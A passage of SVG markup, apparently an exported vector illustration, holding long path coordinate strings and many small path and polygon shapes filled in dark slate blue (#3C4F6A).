C26.2462169,29.1678141 26.3294451,29.1018977 26.4112547,29.0378381 C26.5814943,28.9162177 26.7413304,28.7769577 26.9238651,28.6920091 C26.9905422,28.8781533 26.5290038,28.8920793 26.6424968,29.0856507 C26.9276482,28.8303407 27.0818096,28.6154161 27.450662,28.5170057 C27.5513871,28.5086501 27.4289092,28.6228433 27.4109395,28.6678707 C27.568884,28.5513565 27.7518916,28.5221119 27.9216583,28.4724425 C28.0942623,28.4320571 28.2540984,28.3666048 28.4101513,28.2895476 C28.4134615,28.3085798 28.3817781,28.3355034 28.3519861,28.3568566 C28.415826,28.339217 28.5099306,28.3610344 28.482976,28.2691228 L28.424338,28.3053304 C28.2872005,28.1888162 28.6309899,27.9766768 28.6328815,27.9024048 C28.5671501,28.190673 28.9828184,27.9112246 28.8565574,28.2830488 C28.8962799,28.2575178 28.9440416,28.2036706 28.9251261,28.1423962 C28.9922762,28.1493592 29.0168663,28.1827816 28.9629571,28.2658734 C29.1889975,28.172105 29.0953657,28.0959762 29.313367,28.076944 C29.3171501,28.1228998 29.2745902,28.1437888 29.2580391,28.1990286 C29.3573455,28.1020108 29.4632724,28.0040646 29.6505359,28.0291314 C29.6410782,28.0579118 29.6642497,28.0922626 29.6093947,28.095512 C29.9191362,28.0458426 30.1489596,27.8490218 30.5022068,27.9390766 C30.3887137,28.1363616 30.6180643,28.0077782 30.6246847,28.1809248 C30.6871059,28.162821 30.75,28.1530728 30.8128941,28.1447172 L30.745744,28.051413 C30.9074716,28.0750872 31.0673077,27.967857 31.2020807,28.042129 L31.0715637,28.097833 L31.3822509,28.1034034 L31.217686,28.016598 C31.3978562,27.9488248 31.2309269,27.7970314 31.4470366,27.872696 C31.3978562,27.8856936 31.6168033,27.891264 31.681116,28.0184548 L31.6806431,28.018919 C31.7714376,27.9831756 31.8688525,27.9455754 31.9813997,28.0152054 C31.9998424,28.0764798 31.9118852,28.1962434 31.9241803,28.237093 C32.0357818,28.116401 32.3114754,28.2774784 32.452396,28.1632852 C32.4088903,28.1874236 32.3814628,28.274229 32.3871375,28.2955822 L32.4854981,28.2041348 C32.5479193,28.264945 32.5526482,28.285834 32.5190731,28.3512862 C32.7309269,28.4450547 32.5171816,28.1182578 32.7493695,28.2960464 C32.7252522,28.2979032 32.7295082,28.318328 32.6808008,28.320649 C32.9252837,28.4538745 33.2180013,28.4144175 33.4246532,28.5819937 C33.4208701,28.7723157 33.206652,28.5313959 33.2255675,28.7017573 C33.3943884,28.7597823 33.5859079,28.7885627 33.7764817,28.8256987 C33.9656368,28.8642273 34.1391866,28.9380351 34.2843632,29.0396949 L34.2370744,28.9904897 C34.407314,28.8048097 34.4049496,29.2221255 34.6168033,29.2174835 C34.5709332,29.2068069 34.4933796,29.3005753 34.5189155,29.2833999 C34.689628,29.4551539 34.9544451,29.5085369 35.2977617,29.6696143 L35.2235183,29.6891107 C35.2949243,29.8255855 35.4845523,29.9574183 35.5805485,30.0776461 C35.6581021,30.0604707 35.7181589,30.1254587 35.7408575,30.0233347 C35.8028058,30.3032473 35.970681,30.4420431 36.1697667,30.5576289 C36.3688525,30.6708937 36.5532787,30.8022623 36.5608449,31.0603575 C36.5296343,31.0213647 36.4435687,31.0018683 36.467686,31.0329697 L36.7348676,31.2743538 C36.8053279,31.188941 36.7589849,31.1996176 36.7802648,31.0905305 C36.8601828,31.0877453 36.9651639,31.1397357 37.0214376,31.2112226 C36.8587642,31.1248813 36.8838272,31.3105614 36.8686948,31.4029372 C36.8899748,31.374621 36.9330076,31.3736926 36.9575977,31.3500184 C36.8984868,31.6146124 37.1566835,31.2548574 37.1888398,31.5445182 L37.1330391,31.5635504 C37.2096469,31.6285384 37.32314,31.664746 37.3661728,31.7617638 C37.2815259,31.8615668 37.259773,31.7046672 37.1680328,31.752944 C37.2498424,31.8694582 37.5364124,31.873636 37.4825032,32.0556024 C37.4233922,32.0166096 37.3831967,31.9372314 37.3160467,31.9042732 C37.2668663,32.0959878 37.2961854,32.096452 37.3269231,32.1995044 L37.3250315,32.1888278 L37.3761034,32.4334612 L37.3836696,32.361046 C37.7544136,32.379614 37.6205864,32.6520994 37.8991173,32.7987866 C37.6229508,32.6553488 37.7761665,32.8080706 37.6376103,32.846135 C37.6234237,32.9185502 37.6163304,33.0211384 37.5695145,33.0113902 C37.7184741,33.0740572 37.5529634,33.2165666 37.7700189,33.3052288 C37.7293506,33.3275104 37.8106873,33.4189578 37.6919924,33.4328838 C37.7799496,33.5558968 37.7553594,33.375323 37.8139975,33.3674316 C38.0490227,33.5345436 37.7818411,33.9281853 38.0854351,34.1834953 C38.2301387,34.4392695 38.3866646,34.4643363 38.5124527,34.7191821 C38.4561791,34.8194493 38.3337011,34.6722979 38.3337011,34.6722979 C38.2897226,34.8259481 38.3313367,34.9276079 38.393285,35.0575839 C38.3516709,35.0348381 38.3199874,35.0673321 38.2717528,35.1137521 C38.292087,35.2200539 38.4443569,35.1694561 38.3876103,35.3193927 C38.334174,35.2989679 38.25,35.2748295 38.1946721,35.2288737 C38.2466898,35.3495657 38.3417402,35.4684009 38.393285,35.5993053 C38.3157314,35.6382981 38.2660782,35.5259617 38.2098045,35.4837195 C38.2566204,35.6271573 38.3157314,35.8592573 38.4330076,35.9047489 L38.4807692,35.8072669 C38.4854981,35.8620425 38.3724779,35.8379041 38.3474149,35.7989113 C38.2377049,35.6754341 38.3772068,35.6146239 38.4230769,35.6044115 L38.4599622,35.6977157 C38.7224149,35.5867719 38.3871375,35.3147507 38.3885561,35.1272139 L38.5900063,35.1880241 L38.4126734,35.0074503 C38.4585435,34.9596377 38.565889,34.9160029 38.6041929,35.0088429 C38.6845839,34.8565853 38.51529,34.8955781 38.6032472,34.7609601 C38.6174338,34.7451773 38.6273644,34.7498193 38.637768,34.7609601 L38.5550126,34.6337693 C38.6008827,34.6537299 38.6878941,34.5887419 38.6751261,34.6774041 C38.7427491,34.4090965 38.4590164,34.3079009 38.5881148,34.1862805 L38.6041929,34.2043843 C38.4618537,33.881301 38.4580706,34.2002065 38.2273014,33.9941017 L38.5242749,33.7378632 L38.3753153,33.7429694 C38.3710593,33.7076902 38.3616015,33.6366676 38.4207125,33.6334182 C38.2892497,33.533151 38.3668033,33.672411 38.2556747,33.6245984 C38.3431589,33.4189578 38.0556431,33.2003196 38.2528373,33.0893758 C38.1275221,33.0694152 38.2334489,33.2694854 38.0948928,33.1260476 C38.3072194,32.9918938 37.9771438,32.9454738 38.0253783,32.760258 C38.1606242,32.7560802 38.1544767,32.9217996 38.2008197,32.7314776 C37.9695776,32.7245146 38.1298865,32.4255698 38.0230139,32.3229816 C37.8650694,32.3902906 37.8253468,32.0950594 37.6716583,31.922377 C37.740227,31.9024164 37.5359395,31.516202 37.4716267,31.3059194 L37.4990542,31.295707 C37.327396,31.3565172 37.2493695,31.1508766 37.1193253,31.0506093 C37.2072825,30.9962979 37.259773,30.9935127 37.3486759,31.0371475 C37.3203026,30.9958337 37.2872005,30.9582335 37.2564628,30.9187765 C37.1888398,30.9229543 37.1368222,30.9034579 37.0611602,30.8393983 L37.188367,30.7925141 C37.0535939,30.6402565 36.8261349,30.5659845 36.7197352,30.3222795 C36.6204288,30.3919095 36.6019861,30.6811061 36.3612863,30.5464881 C36.4033733,30.4968187 36.4795082,30.4160479 36.5480769,30.4490061 C36.5258512,30.4378653 36.4516078,30.4262603 36.4407314,30.3747341 L36.5967844,30.3793761 C36.5528058,30.2647187 36.4861286,30.3960873 36.4308008,30.3236721 C36.5007881,30.2633261 36.4326923,30.2303679 36.4960593,30.1909109 C36.5192308,30.2015875 36.5234868,30.2744669 36.5755044,30.2758595 C36.5154477,30.1895183 36.467686,30.0609349 36.4894388,29.9820209 C36.4577554,30.0247273 36.3986444,30.0674337 36.3366961,30.0205495 C36.1943569,29.8826821 36.3693253,29.8942871 36.3220366,29.7763803 C36.2454288,29.7842717 36.1943569,29.6533673 36.0955233,29.7508493 C36.0520177,29.7127849 36.0879571,29.6589377 36.0964691,29.6166955 C35.9758827,29.5930213 35.7167402,29.3135729 35.7096469,29.5006455 L35.7228878,29.5247839 L35.7063367,29.5187493 L35.7068096,29.5192135 L35.7063367,29.5187493 C35.3767339,29.3957363 35.1984552,29.0415517 34.8934426,28.8892941 L34.9199243,28.8516939 C34.7265132,28.7820639 34.5184426,28.6530163 34.348203,28.6650855 C34.2971311,28.6363051 34.2697037,28.5239687 34.3179382,28.4886895 C34.1656683,28.4459831 34.1349306,28.4719783 33.9656368,28.3173996 C34.1429697,28.309044 33.9490858,28.2319868 34.1368222,28.329933 C33.9736759,28.2129546 33.9609079,28.1266134 33.7112232,28.1526086 C33.8280265,28.0760156 33.6331967,27.9553236 33.5305801,27.9483606 L33.6261034,28.0829786 C33.5215952,28.0551266 33.4402585,28.007314 33.3565574,27.9595014 L33.4629571,27.8369526 C33.126261,27.5208324 32.6533733,27.8870862 32.4401009,27.5092274 C32.3043821,27.5890698 32.6396595,27.6331688 32.5086696,27.7325076 C32.3327554,27.670769 32.1923077,27.4112812 32.1317781,27.396891 C31.8891866,27.257631 31.845681,27.5556474 31.5898487,27.4535234 C31.6149117,27.5120126 31.6196406,27.6605566 31.4153531,27.6874802 C31.2361286,27.6443096 31.2186318,27.4298492 31.3448928,27.4010688 C31.3912358,27.4019972 31.4106242,27.422422 31.4054224,27.4405258 C31.4692623,27.4284566 31.5539092,27.415459 31.4881778,27.3467574 L31.4550757,27.3978194 C31.369483,27.3305104 31.1056116,27.3031226 31.1784363,27.2214234 C31.0266393,27.25531 31.1060845,27.3035868 31.2087011,27.3449006 C30.973203,27.2399914 30.8289723,27.2822336 30.5788146,27.229779 C30.6175914,27.2608804 30.6502207,27.3267968 30.6104981,27.32494 C30.2440101,27.2469544 30.4430958,27.4252072 30.1957755,27.4428468 C30.0562736,27.3555772 30.248739,27.243705 29.9971627,27.3077646 C29.8415826,27.2474186 29.9612232,27.1610774 30.0241173,27.1174426 C29.7928752,27.20889 29.5848045,27.0700942 29.4462484,27.0538472 L29.5682535,27 C29.4954288,27.0320298 29.4344262,27.0357434 29.3715322,27.0399212 L29.4509773,27.1448304 C29.3772068,27.1309044 29.3157314,27.1350822 29.3128941,27.0891264 C29.2452711,27.1666478 29.384773,27.2678434 29.2481084,27.3769304 C29.1483291,27.3300462 28.9691047,27.4535234 28.9185057,27.3198338 C29.2230454,27.3374734 28.8655422,27.174075 29.119483,27.1290476 C29.0712484,27.1504008 29.0116646,27.1536502 28.9355296,27.1411168 C28.9227617,27.1267266 28.9421501,27.109087 28.9610656,27.099803 C28.6527427,27.0157828 28.8504098,27.2850188 28.5562736,27.331903 C28.5794451,27.243705 28.4598045,27.1898578 28.4139344,27.2153888 C28.5349937,27.1963566 28.4952711,27.341187 28.3992749,27.4219578 C28.1987705,27.3917848 28.204918,27.5041212 28.1060845,27.5138694 L28.2243064,27.5236176 C28.2039723,27.6094946 28.1093947,27.6146008 27.9911728,27.677732 C27.964691,27.6187786 28.0952081,27.60346 28.0431904,27.5886056 C27.9401009,27.7673226 27.686633,27.5310448 27.5145019,27.6795888 C27.4066835,27.6517368 27.4596469,27.5342942 27.3669609,27.5208324 C27.1754414,27.6809814 27.0889029,27.4929804 26.8869798,27.6610208 C26.9933796,27.7390064 26.9929067,27.710226 26.8732661,27.8713034 L27.2184741,27.6563788 L27.0354666,27.8991554 C27.1465952,27.8601626 27.244483,27.7394706 27.3206179,27.7408632 C27.2340794,27.8606268 27.2397541,27.8360242 27.3210908,27.9010122 C27.1149117,27.8016734 27.0586381,28.1052602 26.8458386,28.0662674 L26.7474779,27.810029 C26.4244956,27.793782 26.3327554,28.1307912 25.976198,28.2361646 L26.1038777,28.225488 C26.1104981,28.3443232 25.9081021,28.3401454 25.8229823,28.4320571 C25.7879887,28.3471084 25.7047604,28.350822 25.6300441,28.3248268 C25.6702396,28.3805309 25.394546,28.4636227 25.4645334,28.6372335 L25.259773,28.6219149 C24.9769861,28.7412143 25.1160151,29.0109145 24.8795712,29.1571375 C24.8866646,29.0257689 24.7443253,29.0522283 24.8545082,28.8786175 C24.7774275,28.9357141 24.6979823,28.9747069 24.7362863,29.0262331 C24.6558953,29.0150923 24.6038777,29.2833999 24.4799811,29.2680813 C24.4738335,29.3237853 24.5258512,29.4059487 24.4378941,29.4635095 C24.4166141,29.4560823 24.4081021,29.4286945 24.4081021,29.4286945 C24.4350567,29.4607243 24.3239281,29.5814163 24.4596469,29.5976633 C24.0610025,29.5860583 23.8761034,30.1379921 23.5431904,30.1686293 C23.4306431,30.3440969 23.2854666,30.5437029 23.1733922,30.6908543 C23.1587327,30.6643949 23.1374527,30.6620739 23.1653531,30.6397923 C22.9440416,30.7952993 23.2854666,30.9262037 23.0395649,31.1002787 C22.828657,31.1332369 23.0632093,30.9294531 22.9629571,30.9712311 C22.6910467,30.8315069 22.7818411,31.2738896 22.5312106,31.3453764 L22.5406683,31.2947786 C22.373739,31.3723 22.4508197,31.6735658 22.3084805,31.8722434 C22.3084805,31.8722434 22.2905107,31.8490334 22.268285,31.8494976 C22.3098991,32.0634938 22.2366015,32.3740436 22.1765448,32.5991806 C22.0970996,32.4859158 22.162831,32.4775602 22.0327869,32.4687404 C22.0044136,32.5708644 22.2243064,32.5207308 22.1694515,32.7203368 C22.0819672,32.7560802 21.9613808,32.869345 21.8379571,32.843814 C21.8568726,32.7797544 21.8876103,32.720801 21.9117276,32.6585982 C21.707913,32.6869144 21.8143127,32.8990538 21.7556747,32.987716 L21.690889,32.9496516 C21.6114439,33.2504532 21.7868852,33.3112634 21.6681904,33.6134576 L21.732976,33.5967464 C21.8563997,33.8130636 21.5948928,33.7127964 21.6833228,33.9175087 L21.4903846,33.9249359 C21.5088272,34.0525909 21.5651009,34.3636049 21.5651009,34.5715665 C21.4435687,34.4327707 21.4393127,34.1793175 21.3924968,34.0098845 C21.3641236,34.1245419 21.3135246,34.4044545 21.3906053,34.4791907 C21.383512,34.4299855 21.3523014,34.3636049 21.3910782,34.3236837 C21.4941677,34.4903315 21.5509142,34.6852955 21.5163934,34.9099683 C21.1622005,34.8250197 21.3409521,35.4925393 21.0766078,35.6489747 C21.139029,35.8615783 21.1144388,36.0662905 21.0879571,36.2835361 C21.0751892,36.4998533 21.0501261,36.7291682 21.079918,36.9733374 C21.3466267,36.7723388 21.0988335,37.1153826 21.3839849,37.0517872 C21.4109395,37.1599458 21.421343,37.2012596 21.4019546,37.213793 L21.2912989,37.5744764 C21.223203,37.6691732 21.2094893,37.4788512 21.147541,37.4997402 C21.1697667,37.7508724 21.0453972,37.6241458 21,37.8051838 C21.0950504,37.7518008 21.1607818,37.8632088 21.1489596,38.0131454 L21.2425914,37.78708 C21.450662,38.0962372 21.0747163,38.1366226 21.3139975,38.4453156 L21.1953026,38.3599028 C21.2946091,38.522837 21.3797289,39.0190668 21.6771753,39.0993734 C21.6577869,39.1406872 21.5996217,39.2079962 21.5499685,39.140223 C21.6190101,39.3477204 21.7528373,39.5575389 21.9003783,39.7404337 C22.049338,39.9242569 22.1774905,40.0974035 22.192623,40.2802983 L22.1155422,40.2844761 C22.1727617,40.3462147 22.2914565,40.3480715 22.2872005,40.4659783 C22.2588272,40.4761907 22.2082282,40.4734055 22.2252522,40.5072921 C22.2701765,40.5318947 22.4484552,40.6256631 22.470681,40.7361427 L22.3534048,40.7003993 C22.4300126,40.9037189 22.5605296,41.0165195 22.69814,41.1079669 C22.8452081,41.1929155 23.0026797,41.2551183 23.1294136,41.3772029 C22.9672131,41.4983591 23.1133354,41.8121583 23.207913,41.9542035 L23.1814313,41.9690579 C23.5096154,42.354344 23.8931274,42.4708582 24.2979193,42.6936742 C24.3296028,42.871927 24.4998424,43.048323 24.7145334,43.2029016 C24.9259142,43.3625864 25.1524275,43.5366614 25.327396,43.695882 C25.2857818,43.6290372 25.4224464,43.565906 25.5033102,43.5881876 C25.575662,43.677314 25.8305485,43.6109334 25.7227301,43.7659762 L25.6915195,43.7441588 C25.6716583,43.9423722 25.887768,44.0203578 26.0490227,44.0895236 L26.1847415,43.8810978 C26.3119483,44.1289806 26.5970996,44.2371392 26.8647541,44.2914506 C27.1357188,44.343441 27.3764187,44.3791844 27.4478247,44.5713632 C27.568884,44.5518668 27.7012926,44.5815756 27.8228247,44.5458322 L27.783575,44.6716304 C28.0739281,44.7672556 28.2191047,44.835493 28.5988335,44.8628808 L28.5056747,44.9459727 C28.7203657,44.9817161 28.8333859,44.6052498 29.0215952,44.6210326 L29.0556431,44.8234238 C29.4164565,44.8814488 29.7928752,45.0406695 30.160309,44.877271 C30.1546343,44.9055872 30.1437579,44.9622197 30.0837011,44.9682543 C30.2567781,44.9942495 30.7708071,45.0736277 30.6885246,44.8113546 C30.7046028,44.9845013 31.0729823,44.8039274 31.2559899,44.7050528 L31.2418033,44.8382782 C31.386034,44.6460994 31.3827238,44.6006078 31.601198,44.5165876 C31.6574716,44.5235506 31.6669294,44.610356 31.5893758,44.5899312 C31.7813682,44.6252104 31.7057062,44.445565 31.9350567,44.4752738 L31.8712169,44.5704348 C32.0580076,44.5458322 32.0357818,44.5114814 32.1114439,44.3893968 C32.2107503,44.3081618 32.4575977,44.3281224 32.5181274,44.4325674 C32.5228562,44.357367 32.5933165,44.238996 32.7082282,44.2422454 C32.7356557,44.2803098 32.7058638,44.3169816 32.6902585,44.3350854 C33.0250631,44.3429768 33.0766078,44.0407826 33.3234552,44.090452 C33.3437894,44.1289806 33.3650694,44.143835 33.3863493,44.1494054 C33.151797,44.2357466 32.9616961,44.3007346 32.9758827,44.285416 C33.0141866,44.3982166 33.214691,44.3448336 33.1168033,44.5583656 C33.2454288,44.4135352 33.4322194,44.1317658 33.6379256,44.1131978 C33.6511665,44.1201608 33.6644073,44.1271238 33.6785939,44.141514 L33.6648802,44.1610104 C33.7126419,44.15544 33.7466898,44.1313016 33.7741173,44.0978792 C33.8393758,44.0876668 33.8814628,44.0825606 33.9372636,44.0570296 C34.0006305,44.1359436 34.1718159,44.0003972 34.2659206,43.9590834 C34.1973518,43.8462828 34.3250315,43.8063616 34.1637768,43.7659762 C34.1822194,43.7669046 34.154319,43.7882578 34.0966267,43.8226086 C34.0852774,43.832821 34.070145,43.8425692 34.0644704,43.8541742 L34.0654161,43.8407124 C34.0077238,43.872278 33.9320618,43.9131276 33.8455233,43.9595476 C33.889029,43.8639224 33.9363178,43.7780454 34.0682535,43.793364 C34.0758197,43.695882 34.0848045,43.5946864 34.0937894,43.545017 C34.2994956,43.6489978 34.5855927,43.6127902 34.6721311,43.6828844 C34.8929697,43.4517128 35.2783733,43.2660328 35.2726986,42.9410928 C35.3209332,42.8640356 35.3937579,42.9378434 35.4429382,42.9489842 C35.418348,42.9991178 35.3686948,43.032076 35.3686948,43.0766392 C35.4684741,42.9211322 35.7630832,42.7447362 35.6831652,42.588765 C35.9035309,42.514493 35.6935687,42.788371 35.9040038,42.5757674 L35.9087327,42.6430764 C36.218947,42.5451302 36.3253468,42.296319 36.4317465,42.0600411 C36.5286885,41.8107657 36.6171185,41.5684533 36.9713115,41.4394057 C36.9240227,41.4593663 36.9013241,41.4695787 36.8729508,41.4579737 C37.4645334,40.9719563 37.6409206,40.1726039 38.1497478,39.6215985 C38.2831021,39.4535581 38.190889,39.38857 38.1644073,39.244668 L38.3152585,39.2567372 C38.292087,39.170396 38.2613493,39.0826622 38.2339218,38.9977136 C38.2060214,38.6788082 38.7635561,38.613356 38.6240542,38.1705092 L38.5190731,38.1951118 C38.5682535,38.0656 38.5635246,37.7620132 38.6666141,37.8065764 C38.6524275,37.789401 38.578657,37.742981 38.6401324,37.7007388 L38.7143758,37.7109512 C38.7025536,37.5935086 38.6770177,37.4756018 38.6472257,37.3581592 C38.7342371,37.1079554 38.9347415,37.4445004 39,37.0601428 C38.9900694,36.9106704 38.8359079,36.6330787 38.7786885,36.6836766 C38.7678121,36.7398448 38.7139029,36.823865 38.6387137,36.8206156 L38.616488,36.691568 C38.3999054,36.6493257 38.186633,36.5472017 37.9955864,36.8206156 L38.102459,37.037397 L37.9884931,37.088459 L38.0036255,36.919026 C37.8915511,37.002582 37.9724149,37.0726762 38.0234868,37.1501976 C37.9653216,37.1585532 37.9222888,37.1808348 37.8967528,37.2170424 L38.0778689,37.4486782 C37.9880202,37.4565696 37.9270177,37.332164 37.8527743,37.4533202 C37.9270177,37.5614788 38.0636822,37.3999372 38.0901639,37.5637998 C37.9695776,37.640857 37.8962799,37.5953654 37.9534994,37.7248772 C37.8943884,37.7281266 37.8645965,37.6970252 37.8504098,37.6482842 C37.8939155,37.7606206 37.8173077,37.9138066 37.9185057,37.993649 C37.7808953,38.0628148 37.8650694,38.3366928 37.6617276,38.2670628 C37.7000315,38.3106976 37.7600883,38.4829158 37.7369168,38.5752916 C37.5567465,38.3353002 37.6082913,38.9016242 37.3727932,38.7660778 C37.5482346,38.9656838 37.2805801,39.2103172 37.3046974,39.4656273 C37.2938209,39.4465951 37.2711223,39.4089948 37.2900378,39.3964614 C37.2205233,39.5022991 37.1448613,39.5055485 37.0739281,39.5584673 C37.2309269,39.6550209 37.1680328,39.8439503 37.2120113,39.9929585 C36.977459,40.0398427 37.0710908,39.8058859 36.8961223,39.7659647 C37.0313682,39.8309527 36.8918663,40.0672305 37.0252207,40.0853343 C36.8705864,40.1317543 36.9273329,40.1466087 36.7660782,40.1192209 C36.9509773,40.2575525 36.7485813,40.2357351 36.8062736,40.3889211 C36.6095523,40.4650499 36.6000946,40.3049009 36.5480769,40.4942945 C36.4388398,40.5249317 36.467686,40.3466789 36.467686,40.3466789" id="Fill-163" fill="#3C4F6A"></path>
                        <path d="M34.5115,43.512 C34.5275,43.497 34.5325,43.482 34.5545,43.468 C34.5175,43.458 34.4835,43.452 34.4505,43.449 L34.4455,43.551 L34.5115,43.512 Z" id="Fill-165" fill="#3C4F6A"></path>
                        <path d="M35.505,28.489 L35.495,28.472 C35.499,28.49 35.503,28.508 35.498,28.528 C35.497,28.51 35.503,28.503 35.505,28.489" id="Fill-167" fill="#3C4F6A"></path>
                        <polygon id="Fill-169" fill="#3C4F6A" points="27.479 42.466 27.458 42.534 27.542 42.497"></polygon>
                        <path d="M37.5135,30.4545 C37.4975,30.4755 37.4865,30.5045 37.4865,30.5455 C37.4995,30.5335 37.5075,30.4965 37.5135,30.4545" id="Fill-171" fill="#3C4F6A"></path>
                        <path d="M37.4815,31.353 L37.5185,31.647 C37.5145,31.515 37.4995,31.423 37.4815,31.353" id="Fill-173" fill="#3C4F6A"></path>
                        <path d="M37.439,31.512 C37.491,31.51 37.527,31.501 37.56,31.492 L37.561,31.488 L37.439,31.512 Z" id="Fill-175" fill="#3C4F6A"></path>
                        <path d="M27.5557229,28.4669477 C27.5357229,28.4719477 27.5187229,28.4789477 27.5027229,28.4889477 C27.3847229,28.5689477 27.4677229,28.5269477 27.5557229,28.4669477" id="Fill-177" fill="#3C4F6A"></path>
                        <path d="M31.625,27.4412866 C31.54,27.4742866 31.458,27.5062866 31.375,27.5192866 C31.495,27.5692866 31.591,27.5972866 31.625,27.4412866" id="Fill-179" fill="#3C4F6A"></path>
                        <polygon id="Fill-181" fill="#3C4F6A" points="26.5195 29.4895 26.5175 29.4855 26.4805 29.5145"></polygon>
                        <path d="M31.335,27.4734584 C31.452,27.5454584 31.56,27.5464584 31.665,27.5204584 C31.564,27.4884584 31.446,27.4444584 31.335,27.4734584" id="Fill-183" fill="#3C4F6A"></path>
                        <path d="M37.4835,35.46 L37.4775,35.532 C37.4965,35.53 37.5115,35.534 37.5225,35.54 L37.4835,35.46 Z" id="Fill-185" fill="#3C4F6A"></path>
                        <path d="M37.4843865,35.4605 L37.5153865,35.5395 C37.5163865,35.5025 37.5153865,35.4705 37.4843865,35.4605" id="Fill-187" fill="#3C4F6A"></path>
                        <path d="M37.5338997,35.5835 L37.4678997,35.4165 C37.4658997,35.4745 37.4538997,35.5455 37.5338997,35.5835" id="Fill-189" fill="#3C4F6A"></path>
                        <path d="M37.5525,34.5031308 L37.4475,34.4951308 C37.4705,34.5041308 37.5045,34.5071308 37.5525,34.5031308" id="Fill-191" fill="#3C4F6A"></path>
                        <path d="M37.5117829,34.2095 C37.5137829,34.3555 37.3607829,34.5995 37.4577829,34.7845 L37.5407829,34.7905 C37.3747829,34.7235 37.7047829,34.3155 37.5117829,34.2095" id="Fill-193" fill="#3C4F6A"></path>
                        <path d="M38.3116208,32.2285 C38.3446208,32.4075 38.3606208,32.5915 38.3856208,32.7715 C38.4636208,32.6495 38.5696208,32.4835 38.6616208,32.7165 C38.7806208,31.9545 38.4736208,32.9225 38.3116208,32.2285" id="Fill-195" fill="#3C4F6A"></path>
                        <path d="M37.3976867,31.5400906 C37.5506867,31.7930906 37.5416867,31.4740906 37.6026867,31.4630906 C37.4366867,31.3310906 37.3926867,31.3030906 37.3976867,31.5400906" id="Fill-197" fill="#3C4F6A"></path>
                        <path d="M35.4265,28.6155808 L35.5735,28.4065808 C35.3585,28.3235808 35.5255,28.4915808 35.4265,28.6155808" id="Fill-199" fill="#3C4F6A"></path>
                        <path d="M33.3455,28.39 C33.3915,28.461 33.4375,28.53 33.4775,28.61 L33.6545,28.433 C33.5525,28.413 33.4515,28.395 33.3455,28.39" id="Fill-201" fill="#3C4F6A"></path>
                        <polygon id="Fill-203" fill="#3C4F6A" points="33.59 27.519 33.697 27.517 33.303 27.481"></polygon>
                        <path d="M24.3560321,29.4660213 L24.6300321,29.6350213 C24.7030321,29.4910213 24.4710321,29.2160213 24.3560321,29.4660213" id="Fill-205" fill="#3C4F6A"></path>
                        <path d="M21.6344772,32.271 C21.4444772,32.315 21.2894772,32.538 21.4054772,32.729 C21.4704772,32.538 21.6334772,32.377 21.6344772,32.271" id="Fill-207" fill="#3C4F6A"></path>
                        <polygon id="Fill-209" fill="#3C4F6A" points="26.5355 43.4585 26.3225 43.4775 26.6775 43.5415"></polygon>
                        <path d="M19.3966362,17.4714415 C20.0456362,17.6494415 19.1786362,17.4124415 19.3926362,17.4704415 L19.3956362,17.4704415 C19.3816362,17.4694415 19.3966362,17.4714415 19.3966362,17.4714415" id="Fill-211" fill="#3C4F6A"></path>
                        <path d="M19.298,17.652 C19.379,17.627 19.477,17.569 19.571,17.482 C19.613,17.439 19.656,17.394 19.702,17.348 L19.699,17.35 C19.656,17.375 19.765,17.338 19.43,17.523 C19.408,17.521 19.426,17.497 19.467,17.476 C19.503,17.456 19.598,17.424 19.572,17.433 C19.553,17.44 19.528,17.447 19.499,17.447 C19.235,17.462 19.275,17.623 19.476,17.523 C19.423,17.575 19.35,17.621 19.298,17.652" id="Fill-213" fill="#3C4F6A"></path>
                        <path d="M19.5215,14.4865 L19.4785,14.5135 C19.5005,14.5075 19.5145,14.4985 19.5215,14.4865" id="Fill-215" fill="#3C4F6A"></path>
                        <path d="M19.4675,13.4775172 C19.4725,13.5025172 19.5035,13.5175172 19.5325,13.5225172 C19.5145,13.4975172 19.4965,13.4765172 19.4675,13.4775172" id="Fill-217" fill="#3C4F6A"></path>
                        <path d="M20.5099549,12.473 C20.4979549,12.494 20.4889549,12.509 20.4799549,12.527 C20.5139549,12.505 20.5329549,12.483 20.5099549,12.473" id="Fill-219" fill="#3C4F6A"></path>
                        <path d="M19.4425,14.5372158 L19.5575,14.4672158 C19.4515,14.4472158 19.4715,14.4992158 19.4425,14.5372158" id="Fill-221" fill="#3C4F6A"></path>
                        <path d="M19.46,17.471 C19.474,17.491 19.502,17.51 19.54,17.529 C19.528,17.513 19.518,17.496 19.511,17.481 L19.46,17.471 Z" id="Fill-223" fill="#3C4F6A"></path>
                        <path d="M19.438,15.4675 L19.435,15.4935 C19.472,15.5045 19.516,15.5175 19.565,15.5325 L19.438,15.4675 Z" id="Fill-225" fill="#3C4F6A"></path>
                        <path d="M19.6906688,16.5475 C19.7066688,16.5255 19.4286688,16.4785 19.3086688,16.4525 C19.4206688,16.4815 19.4736688,16.5065 19.4926688,16.5305 C19.5446688,16.5385 19.6086688,16.5445 19.6906688,16.5475" id="Fill-227" fill="#3C4F6A"></path>
                        <path d="M19.4825,17.482 L19.5175,17.518 L19.4825,17.482 Z" id="Fill-229" fill="#3C4F6A"></path>
                        <path d="M19.4495,15.4980809 C19.4915,15.5020809 19.5285,15.5030809 19.5505,15.5020809 C19.5155,15.4970809 19.4815,15.4970809 19.4495,15.4980809" id="Fill-231" fill="#3C4F6A"></path>
                        <path d="M11.525,15.4973617 C11.505,15.4973617 11.493,15.4973617 11.475,15.4973617 C11.504,15.5033617 11.524,15.5053617 11.525,15.4973617" id="Fill-233" fill="#3C4F6A"></path>
                        <polygon id="Fill-235" fill="#3C4F6A" points="11.587 16.5085 11.571 16.4915 11.413 16.4955"></polygon>
                        <path d="M20.4962147,12.4884387 C20.4922147,12.4944387 20.4922147,12.4954387 20.4892147,12.5004387 C20.5172147,12.5254387 20.5162147,12.5024387 20.4962147,12.4884387" id="Fill-237" fill="#3C4F6A"></path>
                        <path d="M15.5347635,11.201 C15.6127635,11.461 15.3357635,11.506 15.4637635,11.799 C15.4597635,11.688 15.6467635,11.376 15.5347635,11.201" id="Fill-239" fill="#3C4F6A"></path>
                        <path d="M19.5019091,17.522 C19.4999091,17.507 19.4999091,17.492 19.5049091,17.478 C19.4929091,17.497 19.4919091,17.51 19.5019091,17.522" id="Fill-241" fill="#3C4F6A"></path>
                        <path d="M15.493,12.485 L15.493,12.487 L15.507,12.515 C15.501,12.503 15.497,12.495 15.493,12.485" id="Fill-243" fill="#3C4F6A"></path>
                        <path d="M19.4936622,12.4375 C19.4936622,12.4865 19.4996622,12.5255 19.5056622,12.5625 C19.5076622,12.5335 19.5056622,12.4975 19.4936622,12.4375" id="Fill-245" fill="#3C4F6A"></path>
